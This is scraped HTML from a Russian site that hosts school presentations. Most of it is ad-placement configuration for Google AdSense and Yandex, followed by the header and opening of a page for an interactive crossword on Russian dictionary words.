src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-45711 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Интерактивный кроссворд &#8212; Словарные слова</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/russkij_jazyk">Русский язык</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/intieraktivnyi_krossvord__slovarnyie_slova_7.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_intieraktivnyi_krossvord__slovarnyie_slova_.rar" class="slide">Скачать презентацию</a> (4.44 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
